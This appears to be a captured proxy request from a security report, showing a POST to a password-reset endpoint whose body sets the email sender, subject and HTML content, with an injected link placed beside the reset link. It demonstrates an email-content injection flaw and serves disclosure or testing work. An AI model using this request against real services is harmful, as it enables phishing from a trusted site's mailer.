 Raw Params Headers Hex
POST /appapi/app-web-controllers-webapi/AccountServices/ForgotPassword HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-NewRelic-ID: VQ4FVV9SCRABVFFbAQYDVV0=
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 590
Connection: close
Cookie: [redacted]
{"username":"testbybob","emailFrom":"noreply@app.com","emailSubject":"app.com Password
Reset","emailBody":"\n    &lt;p&gt;Hi [FIRST-NAME]
[LAST-NAME],&lt;/p&gt;\n&lt;p&gt;&amp;nbsp;&lt;/p&gt;\n&lt;p&gt;You recently requested to reset your
password at app.com.&lt;/p&gt;\n&lt;p&gt;\n <a href="https://google.com">click</a>
[RESET-LINK]&lt;/p&gt;\n&lt;p&gt;\nIf you did not request a password reset, you can safely ignore this
email.&lt;/p&gt;\n&lt;p&gt;&amp;nbsp;&lt;/p&gt;\n&lt;p&gt;\nThanks,\n&lt;/p&gt;\n&lt;p&gt;app&lt;/p&gt;\n","
resetPasswordPage":"/sitecore/content/Home/Reset Password"}